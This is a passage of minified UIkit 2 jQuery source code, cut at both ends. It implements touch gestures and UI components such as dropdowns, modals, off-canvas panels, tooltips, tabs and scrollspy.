function cancelLongTap() { if (longTapTimeout) clearTimeout(longTapTimeout); longTapTimeout = null } function cancelAll() { if (touchTimeout) clearTimeout(touchTimeout); if (tapTimeout) clearTimeout(tapTimeout); if (swipeTimeout) clearTimeout(swipeTimeout); if (longTapTimeout) clearTimeout(longTapTimeout); touchTimeout = tapTimeout = swipeTimeout = longTapTimeout = null; touch = {} } function isPrimaryTouch(event) { return event.pointerType == event.MSPOINTER_TYPE_TOUCH && event.isPrimary } $(function () { var now, delta, deltaX = 0, deltaY = 0, firstTouch; if ("MSGesture" in window) { gesture = new MSGesture; gesture.target = document.body } $(document).bind("MSGestureEnd", function (e) { var swipeDirectionFromVelocity = e.originalEvent.velocityX > 1 ? "Right" : e.originalEvent.velocityX < -1 ? "Left" : e.originalEvent.velocityY > 1 ? "Down" : e.originalEvent.velocityY < -1 ? "Up" : null; if (swipeDirectionFromVelocity) { touch.el.trigger("swipe"); touch.el.trigger("swipe" + swipeDirectionFromVelocity) } }).on("touchstart MSPointerDown", function (e) { if (e.type == "MSPointerDown" && !isPrimaryTouch(e.originalEvent)) return; firstTouch = e.type == "MSPointerDown" ? e : e.originalEvent.touches[0]; now = Date.now(); delta = now - (touch.last || now); touch.el = $("tagName" in firstTouch.target ? firstTouch.target : firstTouch.target.parentNode); if (touchTimeout) clearTimeout(touchTimeout); touch.x1 = firstTouch.pageX; touch.y1 = firstTouch.pageY; if (delta > 0 && delta <= 250) touch.isDoubleTap = true; touch.last = now; longTapTimeout = setTimeout(longTap, longTapDelay); if (gesture && e.type == "MSPointerDown") gesture.addPointer(e.originalEvent.pointerId) }).on("touchmove MSPointerMove", function (e) { if (e.type == "MSPointerMove" && !isPrimaryTouch(e.originalEvent)) return; firstTouch = e.type == "MSPointerMove" ? e : e.originalEvent.touches[0]; cancelLongTap(); touch.x2 = firstTouch.pageX; touch.y2 = firstTouch.pageY; deltaX += Math.abs(touch.x1 - touch.x2); deltaY += Math.abs(touch.y1 - touch.y2) }).on("touchend MSPointerUp", function (e) { if (e.type == "MSPointerUp" && !isPrimaryTouch(e.originalEvent)) return; cancelLongTap(); if (touch.x2 && Math.abs(touch.x1 - touch.x2) > 30 || touch.y2 && Math.abs(touch.y1 - touch.y2) > 30) { swipeTimeout = setTimeout(function () { touch.el.trigger("swipe"); touch.el.trigger("swipe" + swipeDirection(touch.x1, touch.x2, touch.y1, touch.y2)); touch = {} }, 0) } else if ("last" in touch) { if (isNaN(deltaX) || deltaX < 30 && deltaY < 30) { tapTimeout = setTimeout(function () { var event = $.Event("tap"); event.cancelTouch = cancelAll; touch.el.trigger(event); if (touch.isDoubleTap) { touch.el.trigger("doubleTap"); touch = {} } else { touchTimeout = setTimeout(function () { touchTimeout = null; touch.el.trigger("singleTap"); touch = {} }, 250) } }, 0) } else { touch = {} } deltaX = deltaY = 0 } }).on("touchcancel MSPointerCancel", cancelAll); $(window).on("scroll", cancelAll) });["swipe", "swipeLeft", "swipeRight", "swipeUp", "swipeDown", "doubleTap", "tap", "singleTap", "longTap"].forEach(function (eventName) { $.fn[eventName] = function (callback) { return $(this).on(eventName, callback) } }) })(jQuery); (function ($, UI) { "use strict"; UI.component("alert", { defaults: { fade: true, duration: 200, trigger: ".uk-alert-close" }, init: function () { var $this = this; this.on("click", this.options.trigger, function (e) { e.preventDefault(); $this.close() }) }, close: function () { var element = this.trigger("close"); if (this.options.fade) { element.css("overflow", "hidden").css("max-height", element.height()).animate({ height: 0, opacity: 0, "padding-top": 0, "padding-bottom": 0, "margin-top": 0, "margin-bottom": 0 }, this.options.duration, removeElement) } else { removeElement() } function removeElement() { element.trigger("closed").remove() } } }); $(document).on("click.alert.uikit", "[data-uk-alert]", function (e) { var ele = $(this); if (!ele.data("alert")) { var alert = UI.alert(ele, UI.Utils.options(ele.data("uk-alert"))); if ($(e.target).is(ele.data("alert").options.trigger)) { e.preventDefault(); alert.close() } } }) })(jQuery, jQuery.UIkit); (function ($, UI) { "use strict"; UI.component("buttonRadio", { defaults: { target: ".uk-button" }, init: function () { var $this = this; this.on("click", this.options.target, function (e) { if ($(this).is('a[href="#"]')) e.preventDefault(); $this.find($this.options.target).not(this).removeClass("uk-active").blur(); $this.trigger("change", [$(this).addClass("uk-active")]) }) }, getSelected: function () { return this.find(".uk-active") } }); UI.component("buttonCheckbox", { defaults: { target: ".uk-button" }, init: function () { var $this = this; this.on("click", this.options.target, function (e) { if ($(this).is('a[href="#"]')) e.preventDefault(); $this.trigger("change", [$(this).toggleClass("uk-active").blur()]) }) }, getSelected: function () { return this.find(".uk-active") } }); UI.component("button", { defaults: {}, init: function () { var $this = this; this.on("click", function (e) { if ($this.element.is('a[href="#"]')) e.preventDefault(); $this.toggle(); $this.trigger("change", [$element.blur().hasClass("uk-active")]) }) }, toggle: function () { this.element.toggleClass("uk-active") } }); $(document).on("click.buttonradio.uikit", "[data-uk-button-radio]", function (e) { var ele = $(this); if (!ele.data("buttonRadio")) { var obj = UI.buttonRadio(ele, UI.Utils.options(ele.attr("data-uk-button-radio"))); if ($(e.target).is(obj.options.target)) { $(e.target).trigger("click") } } }); $(document).on("click.buttoncheckbox.uikit", "[data-uk-button-checkbox]", function (e) { var ele = $(this); if (!ele.data("buttonCheckbox")) { var obj = UI.buttonCheckbox(ele, UI.Utils.options(ele.attr("data-uk-button-checkbox"))), target = $(e.target); if (target.is(obj.options.target)) { ele.trigger("change", [target.toggleClass("uk-active").blur()]) } } }); $(document).on("click.button.uikit", "[data-uk-button]", function (e) { var ele = $(this); if (!ele.data("button")) { var obj = UI.button(ele, UI.Utils.options(ele.attr("data-uk-button"))); ele.trigger("click") } }) })(jQuery, jQuery.UIkit); (function ($, UI) { "use strict"; var active = false, hoverIdle; UI.component("dropdown", { defaults: { mode: "hover", remaintime: 800, justify: false, boundary: $(window), delay: 0 }, remainIdle: false, init: function () { var $this = this; this.dropdown = this.find(".uk-dropdown"); this.centered = this.dropdown.hasClass("uk-dropdown-center"); this.justified = this.options.justify ? $(this.options.justify) : false; this.boundary = $(this.options.boundary); this.flipped = this.dropdown.hasClass("uk-dropdown-flip"); if (!this.boundary.length) { this.boundary = $(window) } if (this.options.mode == "click" || UI.support.touch) { this.on("click", function (e) { var $target = $(e.target); if (!$target.parents(".uk-dropdown").length) { if ($target.is("a[href='#']") || $target.parent().is("a[href='#']")) { e.preventDefault() } $target.blur() } if (!$this.element.hasClass("uk-open")) { $this.show() } else { if ($target.is("a:not(.js-uk-prevent)") || $target.is(".uk-dropdown-close") || !$this.dropdown.find(e.target).length) { $this.element.removeClass("uk-open"); active = false } } }) } else { this.on("mouseenter", function (e) { if ($this.remainIdle) { clearTimeout($this.remainIdle) } if (hoverIdle) { clearTimeout(hoverIdle) } hoverIdle = setTimeout($this.show.bind($this), $this.options.delay) }).on("mouseleave", function () { if (hoverIdle) { clearTimeout(hoverIdle) } $this.remainIdle = setTimeout(function () { $this.element.removeClass("uk-open"); $this.remainIdle = false; if (active && active[0] == $this.element[0]) active = false }, $this.options.remaintime) }).on("click", function (e) { var $target = $(e.target); if ($this.remainIdle) { clearTimeout($this.remainIdle) } if ($target.is("a[href='#']") || $target.parent().is("a[href='#']")) { e.preventDefault() } $this.show() }) } }, show: function () { if (active && active[0] != this.element[0]) { active.removeClass("uk-open") } if (hoverIdle) { clearTimeout(hoverIdle) } this.checkDimensions(); this.element.addClass("uk-open"); this.trigger("uk.dropdown.show", [this]); active = this.element; this.registerOuterClick() }, registerOuterClick: function () { var $this = this; $(document).off("click.outer.dropdown"); setTimeout(function () { $(document).on("click.outer.dropdown", function (e) { if (hoverIdle) { clearTimeout(hoverIdle) } var $target = $(e.target); if (active && active[0] == $this.element[0] && ($target.is("a:not(.js-uk-prevent)") || $target.is(".uk-dropdown-close") || !$this.dropdown.find(e.target).length)) { active.removeClass("uk-open"); $(document).off("click.outer.dropdown") } }) }, 10) }, checkDimensions: function () { if (!this.dropdown.length) return; if (this.justified && this.justified.length) { this.dropdown.css("min-width", "") } var $this = this, dropdown = this.dropdown.css("margin-" + $.UIkit.langdirection, ""), offset = dropdown.show().offset(), width = dropdown.outerWidth(), boundarywidth = this.boundary.width(), boundaryoffset = this.boundary.offset() ? this.boundary.offset().left : 0; if (this.centered) { dropdown.css("margin-" + $.UIkit.langdirection, (parseFloat(width) / 2 - dropdown.parent().width() / 2) * -1); offset = dropdown.offset(); if (width + offset.left > boundarywidth || offset.left < 0) { dropdown.css("margin-" + $.UIkit.langdirection, ""); offset = dropdown.offset() } } if (this.justified && this.justified.length) { var jwidth = this.justified.outerWidth(); dropdown.css("min-width", jwidth); if ($.UIkit.langdirection == "right") { var right1 = boundarywidth - (this.justified.offset().left + jwidth), right2 = boundarywidth - (dropdown.offset().left + dropdown.outerWidth()); dropdown.css("margin-right", right1 - right2) } else { dropdown.css("margin-left", this.justified.offset().left - offset.left) } offset = dropdown.offset() } if (width + (offset.left - boundaryoffset) > boundarywidth) { dropdown.addClass("uk-dropdown-flip"); offset = dropdown.offset() } if (offset.left - boundaryoffset < 0) { dropdown.addClass("uk-dropdown-stack"); if (dropdown.hasClass("uk-dropdown-flip")) { if (!this.flipped) { dropdown.removeClass("uk-dropdown-flip"); offset = dropdown.offset(); dropdown.addClass("uk-dropdown-flip") } setTimeout(function () { if (dropdown.offset().left - boundaryoffset < 0 || !$this.flipped && dropdown.outerWidth() + (offset.left - boundaryoffset) < boundarywidth) { dropdown.removeClass("uk-dropdown-flip") } }, 0) } this.trigger("uk.dropdown.stack", [this]) } dropdown.css("display", "") } }); var triggerevent = UI.support.touch ? "click" : "mouseenter"; $(document).on(triggerevent + ".dropdown.uikit", "[data-uk-dropdown]", function (e) { var ele = $(this); if (!ele.data("dropdown")) { var dropdown = UI.dropdown(ele, UI.Utils.options(ele.data("uk-dropdown"))); if (triggerevent == "click" || triggerevent == "mouseenter" && dropdown.options.mode == "hover") { dropdown.element.trigger(triggerevent) } if (dropdown.element.find(".uk-dropdown").length) { e.preventDefault() } } }) })(jQuery, jQuery.UIkit); (function ($, UI) { "use strict"; var win = $(window), event = "resize orientationchange", grids = []; UI.component("gridMatchHeight", { defaults: { target: false, row: true }, init: function () { var $this = this; this.columns = this.element.children(); this.elements = this.options.target ? this.find(this.options.target) : this.columns; if (!this.columns.length) return; win.on(event, function () { var fn = function () { $this.match() }; $(function () { fn(); win.on("load", fn) }); return UI.Utils.debounce(fn, 150) }()); $(document).on("uk-domready", function (e) { $this.columns = $this.element.children(); $this.elements = $this.options.target ? $this.find($this.options.target) : $this.columns; $this.match() }); grids.push(this) }, match: function () { this.revert(); var firstvisible = this.columns.filter(":visible:first"); if (!firstvisible.length) return; var stacked = Math.ceil(100 * parseFloat(firstvisible.css("width")) / parseFloat(firstvisible.parent().css("width"))) >= 100 ? true : false, max = 0, $this = this; if (stacked) return; if (this.options.row) { this.element.width(); setTimeout(function () { var lastoffset = false, group = []; $this.elements.each(function (i) { var ele = $(this), offset = ele.offset().top; if (offset != lastoffset && group.length) { $this.matchHeights($(group)); group = []; offset = ele.offset().top } group.push(ele); lastoffset = offset }); if (group.length) { $this.matchHeights($(group)) } }, 0) } else { this.matchHeights(this.elements) } return this }, revert: function () { this.elements.css("min-height", ""); return this }, matchHeights: function (elements) { if (elements.length < 2) return; var max = 0; elements.each(function () { max = Math.max(max, $(this).outerHeight()) }).each(function (i) { var element = $(this), height = max - (element.outerHeight() - element.height()); element.css("min-height", height + "px") }) } }); UI.component("gridMargin", { defaults: { cls: "uk-grid-margin" }, init: function () { var $this = this; var stackMargin = UI.stackMargin(this.element, this.options) } }); $(document).on("uk-domready", function (e) { $("[data-uk-grid-match],[data-uk-grid-margin]").each(function () { var grid = $(this), obj; if (grid.is("[data-uk-grid-match]") && !grid.data("gridMatchHeight")) { obj = UI.gridMatchHeight(grid, UI.Utils.options(grid.attr("data-uk-grid-match"))) } if (grid.is("[data-uk-grid-margin]") && !grid.data("gridMargin")) { obj = UI.gridMargin(grid, UI.Utils.options(grid.attr("data-uk-grid-margin"))) } }) }); $(document).on("uk-check-display", function (e) { grids.forEach(function (item) { if (item.element.is(":visible")) item.match() }) }) })(jQuery, jQuery.UIkit); (function ($, UI, $win) { "use strict"; var active = false, $html = $("html"), body; UI.component("modal", { defaults: { keyboard: true, bgclose: true, minScrollHeight: 150 }, scrollable: false, transition: false, init: function () { if (!body) body = $("body"); var $this = this; this.transition = UI.support.transition; this.dialog = this.find(".uk-modal-dialog"); this.on("click", ".uk-modal-close", function (e) { e.preventDefault(); $this.hide() }).on("click", function (e) { var target = $(e.target); if (target[0] == $this.element[0] && $this.options.bgclose) { $this.hide() } }) }, toggle: function () { return this[this.isActive() ? "hide" : "show"]() }, show: function () { var $this = this; if (this.isActive()) return; if (active) active.hide(true); this.element.removeClass("uk-open").show(); this.resize(); active = this; $html.addClass("uk-modal-page").height(); this.element.addClass("uk-open").trigger("uk.modal.show"); $(document).trigger("uk-check-display"); return this }, hide: function (force) { if (!this.isActive()) return; if (!force && UI.support.transition) { var $this = this; this.one(UI.support.transition.end, function () { $this._hide() }).removeClass("uk-open") } else { this._hide() } return this }, resize: function () { var paddingdir = "padding-" + (UI.langdirection == "left" ? "left" : "right"), margindir = "margin-" + (UI.langdirection == "left" ? "left" : "right"), bodywidth = body.width(); this.scrollbarwidth = window.innerWidth - bodywidth; $html.css(margindir, this.scrollbarwidth * -1); this.element.css(paddingdir, ""); if (this.dialog.offset().left > this.scrollbarwidth) { this.element.css(paddingdir, this.scrollbarwidth - (this.element[0].scrollHeight == window.innerHeight ? 0 : this.scrollbarwidth)) } this.updateScrollable() }, updateScrollable: function () { var scrollable = this.dialog.find(".uk-overflow-container:visible:first"); if (scrollable) { scrollable.css("height", 0); var offset = Math.abs(parseInt(this.dialog.css("margin-top"), 10)), dh = this.dialog.outerHeight(), wh = window.innerHeight, h = wh - 2 * (offset < 20 ? 20 : offset) - dh; scrollable.css("height", h < this.options.minScrollHeight ? "" : h) } }, _hide: function () { this.element.hide().removeClass("uk-open"); $html.removeClass("uk-modal-page").css("margin-" + (UI.langdirection == "left" ? "left" : "right"), ""); if (active === this) active = false; this.trigger("uk.modal.hide") }, isActive: function () { return active == this } }); UI.component("modalTrigger", { init: function () { var $this = this; this.options = $.extend({ target: $this.element.is("a") ? $this.element.attr("href") : false }, this.options); this.modal = UI.modal(this.options.target, this.options); this.on("click", function (e) { e.preventDefault(); $this.show() }); this.proxy(this.modal, "show hide isActive") } }); UI.modal.dialog = function (content, options) { var modal = UI.modal($(UI.modal.dialog.template).appendTo("body"), options); modal.on("uk.modal.hide", function () { if (modal.persist) { modal.persist.appendTo(modal.persist.data("modalPersistParent")); modal.persist = false } modal.element.remove() }); setContent(content, modal); return modal }; UI.modal.dialog.template = '<div class="uk-modal"><div class="uk-modal-dialog"></div></div>'; UI.modal.alert = function (content, options) { UI.modal.dialog(['<div class="uk-margin uk-modal-content">' + String(content) + "</div>", '<div class="uk-modal-buttons"><button class="uk-button uk-button-primary uk-modal-close">Ok</button></div>'].join(""), $.extend({ bgclose: false, keyboard: false }, options)).show() }; UI.modal.confirm = function (content, onconfirm, options) { onconfirm = $.isFunction(onconfirm) ? onconfirm : function () { }; var modal = UI.modal.dialog(['<div class="uk-margin uk-modal-content">' + String(content) + "</div>", '<div class="uk-modal-buttons"><button class="uk-button uk-button-primary js-modal-confirm">Ok</button> <button class="uk-button uk-modal-close">Cancel</button></div>'].join(""), $.extend({ bgclose: false, keyboard: false }, options)); modal.element.find(".js-modal-confirm").on("click", function () { onconfirm(); modal.hide() }); modal.show() }; $(document).on("click.modal.uikit", "[data-uk-modal]", function (e) { var ele = $(this); if (ele.is("a")) { e.preventDefault() } if (!ele.data("modalTrigger")) { var modal = UI.modalTrigger(ele, UI.Utils.options(ele.attr("data-uk-modal"))); modal.show() } }); $(document).on("keydown.modal.uikit", function (e) { if (active && e.keyCode === 27 && active.options.keyboard) { e.preventDefault(); active.hide() } }); $win.on("resize orientationchange", UI.Utils.debounce(function () { if (active) active.resize() }, 150)); function setContent(content, modal) { if (!modal) return; if (typeof content === "object") { content = content instanceof jQuery ? content : $(content); if (content.parent().length) { modal.persist = content; modal.persist.data("modalPersistParent", content.parent()) } } else if (typeof content === "string" || typeof content === "number") { content = $("<div></div>").html(content) } else { content = $("<div></div>").html("$.UIkitt.modal Error: Unsupported data type: " + typeof content) } content.appendTo(modal.element.find(".uk-modal-dialog")); return modal } })(jQuery, jQuery.UIkit, jQuery(window)); (function ($, UI) { "use strict"; var scrollpos = { x: window.scrollX, y: window.scrollY }, $win = $(window), $doc = $(document), $html = $("html"), Offcanvas = { show: function (element) { element = $(element); if (!element.length) return; var $body = $("body"), winwidth = $win.width(), bar = element.find(".uk-offcanvas-bar:first"), rtl = $.UIkit.langdirection == "right", flip = bar.hasClass("uk-offcanvas-bar-flip") ? -1 : 1, dir = flip * (rtl ? -1 : 1); scrollpos = { x: window.pageXOffset, y: window.pageYOffset }; element.addClass("uk-active"); $body.css({ width: window.innerWidth, height: $win.height() }).addClass("uk-offcanvas-page"); $body.css(rtl ? "margin-right" : "margin-left", (rtl ? -1 : 1) * (bar.outerWidth() * dir)).width(); $html.css("margin-top", scrollpos.y * -1); bar.addClass("uk-offcanvas-bar-show"); element.off(".ukoffcanvas").on("click.ukoffcanvas swipeRight.ukoffcanvas swipeLeft.ukoffcanvas", function (e) { var target = $(e.target); if (!e.type.match(/swipe/)) { if (!target.hasClass("uk-offcanvas-close")) { if (target.hasClass("uk-offcanvas-bar")) return; if (target.parents(".uk-offcanvas-bar:first").length) return } } e.stopImmediatePropagation(); Offcanvas.hide() }); $doc.on("keydown.ukoffcanvas", function (e) { if (e.keyCode === 27) { Offcanvas.hide() } }) }, hide: function (force) { var $body = $("body"), panel = $(".uk-offcanvas.uk-active"), rtl = $.UIkit.langdirection == "right", bar = panel.find(".uk-offcanvas-bar:first"); if (!panel.length) return; if ($.UIkit.support.transition && !force) { $body.one($.UIkit.support.transition.end, function () { $body.removeClass("uk-offcanvas-page").css({ width: "", height: "" }); panel.removeClass("uk-active"); $html.css("margin-top", ""); window.scrollTo(scrollpos.x, scrollpos.y) }).css(rtl ? "margin-right" : "margin-left", ""); setTimeout(function () { bar.removeClass("uk-offcanvas-bar-show") }, 0) } else { $body.removeClass("uk-offcanvas-page").css({ width: "", height: "" }); panel.removeClass("uk-active"); bar.removeClass("uk-offcanvas-bar-show"); $html.css("margin-top", ""); window.scrollTo(scrollpos.x, scrollpos.y) } panel.off(".ukoffcanvas"); $doc.off(".ukoffcanvas") } }; UI.component("offcanvasTrigger", { init: function () { var $this = this; this.options = $.extend({ target: $this.element.is("a") ? $this.element.attr("href") : false }, this.options); this.on("click", function (e) { e.preventDefault(); Offcanvas.show($this.options.target) }) } }); UI.offcanvas = Offcanvas; $doc.on("click.offcanvas.uikit", "[data-uk-offcanvas]", function (e) { e.preventDefault(); var ele = $(this); if (!ele.data("offcanvasTrigger")) { var obj = UI.offcanvasTrigger(ele, UI.Utils.options(ele.attr("data-uk-offcanvas"))); ele.trigger("click") } }) })(jQuery, jQuery.UIkit); (function ($, UI) { "use strict"; UI.component("nav", { defaults: { toggle: ">li.uk-parent > a[href='#']", lists: ">li.uk-parent > ul", multiple: false }, init: function () { var $this = this; this.on("click", this.options.toggle, function (e) { e.preventDefault(); var ele = $(this); $this.open(ele.parent()[0] == $this.element[0] ? ele : ele.parent("li")) }); this.find(this.options.lists).each(function () { var $ele = $(this), parent = $ele.parent(), active = parent.hasClass("uk-active"); $ele.wrap('<div style="overflow:hidden;height:0;position:relative;"></div>'); parent.data("list-container", $ele.parent()); if (active) $this.open(parent, true) }) }, open: function (li, noanimation) { var element = this.element, $li = $(li); if (!this.options.multiple) { element.children(".uk-open").not(li).each(function () { if ($(this).data("list-container")) { $(this).data("list-container").stop().animate({ height: 0 }, function () { $(this).parent().removeClass("uk-open") }) } }) } $li.toggleClass("uk-open"); if ($li.data("list-container")) { if (noanimation) { $li.data("list-container").stop().height($li.hasClass("uk-open") ? "auto" : 0) } else { $li.data("list-container").stop().animate({ height: $li.hasClass("uk-open") ? getHeight($li.data("list-container").find("ul:first")) : 0 }) } } } }); function getHeight(ele) { var $ele = $(ele), height = "auto"; if ($ele.is(":visible")) { height = $ele.outerHeight() } else { var tmp = { position: $ele.css("position"), visibility: $ele.css("visibility"), display: $ele.css("display") }; height = $ele.css({ position: "absolute", visibility: "hidden", display: "block" }).outerHeight(); $ele.css(tmp) } return height } $(document).on("uk-domready", function (e) { $("[data-uk-nav]").each(function () { var nav = $(this); if (!nav.data("nav")) { var obj = UI.nav(nav, UI.Utils.options(nav.attr("data-uk-nav"))) } }) }) })(jQuery, jQuery.UIkit); (function ($, UI, $win) { "use strict"; var $tooltip, tooltipdelay; UI.component("tooltip", { defaults: { offset: 5, pos: "top", animation: false, delay: 0, src: function () { return this.attr("title") } }, tip: "", init: function () { var $this = this; if (!$tooltip) { $tooltip = $('<div class="uk-tooltip"></div>').appendTo("body") } this.on({ focus: function (e) { $this.show(); $this.hide();},blur:function(e){$this.hide()},mouseenter:function(e){$this.show()},mouseleave:function(e){$this.hide()}});this.tip=typeof this.options.src==="function"?this.options.src.call(this.element):this.options.src;this.element.attr("data-cached-title",this.element.attr("title")).attr("title","")},show:function(){if(tooltipdelay)clearTimeout(tooltipdelay);if(!this.tip.length)return;$tooltip.stop().css({top:-2e3,visibility:"hidden"}).show();$tooltip.html('<div class="uk-tooltip-inner">'+this.tip+"</div>");var $this=this,bodyoffset=$("body").offset(),pos=$.extend({},this.element.offset(),{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}),width=$tooltip[0].offsetWidth,height=$tooltip[0].offsetHeight,offset=typeof this.options.offset==="function"?this.options.offset.call(this.element):this.options.offset,position=typeof this.options.pos==="function"?this.options.pos.call(this.element):this.options.pos,tmppos=position.split("-"),tcss={display:"none",visibility:"visible",top:pos.top+pos.height+height,left:pos.left};pos.left-=bodyoffset.left;pos.top-=bodyoffset.top;if((tmppos[0]=="left"||tmppos[0]=="right")&&$.UIkit.langdirection=="right"){tmppos[0]=tmppos[0]=="left"?"right":"left"}var variants={bottom:{top:pos.top+pos.height+offset,left:pos.left+pos.width/2-width/2},top:{top:pos.top-height-offset,left:pos.left+pos.width/2-width/2},left:{top:pos.top+pos.height/2-height/2,left:pos.left-width-offset},right:{top:pos.top+pos.height/2-height/2,left:pos.left+pos.width+offset}};$.extend(tcss,variants[tmppos[0]]);if(tmppos.length==2)tcss.left=tmppos[1]=="left"?pos.left:pos.left+pos.width-width;var boundary=this.checkBoundary(tcss.left,tcss.top,width,height);if(boundary){switch(boundary){case"x":if(tmppos.length==2){position=tmppos[0]+"-"+(tcss.left<0?"left":"right")}else{position=tcss.left<0?"right":"left"}break;case"y":if(tmppos.length==2){position=(tcss.top<0?"bottom":"top")+"-"+tmppos[1]}else{position=tcss.top<0?"bottom":"top"}break;case"xy":if(tmppos.length==2){position=(tcss.top<0?"bottom":"top")+"-"+(tcss.left<0?"left":"right")}else{position=tcss.left<0?"right":"left"}break}tmppos=position.split("-");$.extend(tcss,variants[tmppos[0]]);if(tmppos.length==2)tcss.left=tmppos[1]=="left"?pos.left:pos.left+pos.width-width}tcss.left-=$("body").position().left;tooltipdelay=setTimeout(function(){$tooltip.css(tcss).attr("class","uk-tooltip uk-tooltip-"+position);if($this.options.animation){$tooltip.css({opacity:0,display:"block"}).animate({opacity:1},parseInt($this.options.animation,10)||400)}else{$tooltip.show()}tooltipdelay=false},parseInt(this.options.delay,10)||0)},hide:function(){if(this.element.is("input")&&this.element[0]===document.activeElement)return;if(tooltipdelay)clearTimeout(tooltipdelay);$tooltip.stop();if(this.options.animation){$tooltip.fadeOut(parseInt(this.options.animation,10)||400)}else{$tooltip.hide()}},content:function(){return this.tip},checkBoundary:function(left,top,width,height){var axis="";if(left<0||left-$win.scrollLeft()+width>window.innerWidth){axis+="x"}if(top<0||top-$win.scrollTop()+height>window.innerHeight){axis+="y"}return axis}});$(document).on("mouseenter.tooltip.uikit focus.tooltip.uikit","[data-uk-tooltip]",function(e){var ele=$(this);if(!ele.data("tooltip")){var obj=UI.tooltip(ele,UI.Utils.options(ele.attr("data-uk-tooltip")));ele.trigger("mouseenter")}})})(jQuery,jQuery.UIkit,jQuery(window));(function($,UI){"use strict";UI.component("switcher",{defaults:{connect:false,toggle:">*",active:0},init:function(){var $this=this;this.on("click",this.options.toggle,function(e){e.preventDefault();$this.show(this)});if(this.options.connect){this.connect=$(this.options.connect).find(".uk-active").removeClass(".uk-active").end();var toggles=this.find(this.options.toggle),active=toggles.filter(".uk-active");if(active.length){this.show(active)}else{active=toggles.eq(this.options.active);this.show(active.length?active:toggles.eq(0))}}},show:function(tab){tab=isNaN(tab)?$(tab):this.find(this.options.toggle).eq(tab);var active=tab;if(active.hasClass("uk-disabled"))return;this.find(this.options.toggle).filter(".uk-active").removeClass("uk-active");active.addClass("uk-active");if(this.options.connect&&this.connect.length){var index=this.find(this.options.toggle).index(active);this.connect.children().removeClass("uk-active").eq(index).addClass("uk-active")}this.trigger("uk.switcher.show",[active]);$(document).trigger("uk-check-display")}});$(document).on("uk-domready",function(e){$("[data-uk-switcher]").each(function(){var switcher=$(this);if(!switcher.data("switcher")){var obj=UI.switcher(switcher,UI.Utils.options(switcher.attr("data-uk-switcher")))}})})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";UI.component("tab",{defaults:{connect:false,active:0},init:function(){var $this=this;this.on("click",this.options.target,function(e){e.preventDefault();$this.find($this.options.target).not(this).removeClass("uk-active").blur();$this.trigger("change",[$(this).addClass("uk-active")])});if(this.options.connect){this.connect=$(this.options.connect)}if(location.hash&&location.hash.match(/^#[a-z0-9_-]+$/)){var active=this.element.children().filter(window.location.hash);if(active.length){this.element.children().removeClass("uk-active").filter(active).addClass("uk-active")}}var mobiletab=$('<li class="uk-tab-responsive uk-active"><a href="javascript:void(0);"></a></li>'),caption=mobiletab.find("a:first"),dropdown=$('<div class="uk-dropdown uk-dropdown-small"><ul class="uk-nav uk-nav-dropdown"></ul><div>'),ul=dropdown.find("ul");caption.html(this.find("li.uk-active:first").find("a").text());if(this.element.hasClass("uk-tab-bottom"))dropdown.addClass("uk-dropdown-up");if(this.element.hasClass("uk-tab-flip"))dropdown.addClass("uk-dropdown-flip");this.find("a").each(function(i){var tab=$(this).parent(),item=$('<li><a href="javascript:void(0);">'+tab.text()+"</a></li>").on("click",function(e){$this.element.data("switcher").show(i)});if(!$(this).parents(".uk-disabled:first").length)ul.append(item)});this.element.uk("switcher",{toggle:">li:not(.uk-tab-responsive)",connect:this.options.connect,active:this.options.active});mobiletab.append(dropdown).uk("dropdown",{mode:"click"});this.element.append(mobiletab).data({dropdown:mobiletab.data("dropdown"),mobilecaption:caption}).on("uk.switcher.show",function(e,tab){mobiletab.addClass("uk-active");caption.html(tab.find("a").text())})}});$(document).on("uk-domready",function(e){$("[data-uk-tab]").each(function(){var tab=$(this);if(!tab.data("tab")){var obj=UI.tab(tab,UI.Utils.options(tab.attr("data-uk-tab")))}})})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";var $win=$(window),$doc=$(document),scrollspies=[],checkScrollSpy=function(){for(var i=0;i<scrollspies.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspies[i].check])}};UI.component("scrollspy",{defaults:{cls:"uk-scrollspy-inview",initcls:"uk-scrollspy-init-inview",topoffset:0,leftoffset:0,repeat:false,delay:0},init:function(){var $this=this,idle,inviewstate,initinview,fn=function(){var inview=UI.Utils.isInView($this.element,$this.options);if(inview&&!inviewstate){if(idle)clearTimeout(idle);if(!initinview){$this.element.addClass($this.options.initcls);$this.offset=$this.element.offset();initinview=true;$this.trigger("uk.scrollspy.init")}idle=setTimeout(function(){if(inview){$this.element.addClass("uk-scrollspy-inview").addClass($this.options.cls).width()}},$this.options.delay);inviewstate=true;$this.trigger("uk.scrollspy.inview")}if(!inview&&inviewstate&&$this.options.repeat){$this.element.removeClass("uk-scrollspy-inview").removeClass($this.options.cls);inviewstate=false;$this.trigger("uk.scrollspy.outview")}};fn();this.check=fn;scrollspies.push(this)}});var scrollspynavs=[],checkScrollSpyNavs=function(){for(var i=0;i<scrollspynavs.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspynavs[i].check])}};UI.component("scrollspynav",{defaults:{cls:"uk-active",closest:false,topoffset:0,leftoffset:0,smoothscroll:false},init:function(){var ids=[],links=this.find("a[href^='#']").each(function(){ids.push($(this).attr("href"))}),targets=$(ids.join(","));var $this=this,inviews,fn=function(){inviews=[];for(var i=0;i<targets.length;i++){if(UI.Utils.isInView(targets.eq(i),$this.options)){inviews.push(targets.eq(i))}}if(inviews.length){var scrollTop=$win.scrollTop(),target=function(){for(var i=0;i<inviews.length;i++){if(inviews[i].offset().top>=scrollTop){return inviews[i]}}}();if(!target)return;if($this.options.closest){links.closest($this.options.closest).removeClass($this.options.cls).end().filter("a[href='#"+target.attr("id")+"']").closest($this.options.closest).addClass($this.options.cls)}else{links.removeClass($this.options.cls).filter("a[href='#"+target.attr("id")+"']").addClass($this.options.cls)}}};if(this.options.smoothscroll&&UI["smoothScroll"]){links.each(function(){UI.smoothScroll(this,$this.options.smoothscroll)})}fn();this.element.data("scrollspynav",this);this.check=fn;scrollspynavs.push(this)}});var fnCheck=function(){checkScrollSpy();checkScrollSpyNavs()};$doc.on("uk-scroll",fnCheck);$win.on("resize orientationchange",UI.Utils.debounce(fnCheck,50));$doc.on("uk-domready",function(e){$("[data-uk-scrollspy]").each(function(){var element=$(this);if(!element.data("scrollspy")){var obj=UI.scrollspy(element,UI.Utils.options(element.attr("data-uk-scrollspy")))}});$("[data-uk-scrollspy-nav]").each(function(){var 